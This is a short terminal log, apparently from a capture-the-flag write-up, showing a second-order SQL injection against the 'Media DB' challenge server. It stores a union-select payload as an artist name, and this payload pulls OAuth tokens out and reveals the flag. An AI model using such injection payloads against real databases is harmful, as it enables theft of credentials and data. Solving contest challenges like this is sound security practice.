 root@kali:/mnt/hgfs/vulnhub/google_ctf/beginners/media-db# nc media-db.ctfcompetition.com 1337
=== Media DB ===
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 1
artist name?
\' union select 1, oauth_token from oauth_tokens; --
song name?
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 4
choosing songs from random artist: \' union select 1, oauth_token from oauth_tokens; --
== new playlist ==
1: "CTF{fridge_cast_oauth_token_cahn4Quo}
" by "1"